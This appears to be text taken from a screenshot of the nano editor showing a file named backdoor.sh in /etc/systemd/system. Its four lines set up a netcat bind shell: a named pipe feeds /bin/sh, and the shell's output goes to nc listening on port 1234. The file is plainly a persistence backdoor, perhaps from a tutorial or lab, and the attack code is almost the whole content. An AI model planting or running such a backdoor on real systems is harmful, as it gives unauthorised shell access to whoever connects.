 GNU nano 4.8 /etc/systemd/system/backdoor.sh
#!/bin/sh
rm -f /tmp/f
mkfifo /tmp/f
cat /tmp/f | /bin/sh 2>&1 | nc -l 127.0.0.1 1234 > /tmp/f
[ Read 4 lines ]
^G Get Help ^O Write Out ^W Where Is ^K Cut Text ^J Justify
^X Exit ^R Read File ^\ Replace ^U Paste Text ^T To Spell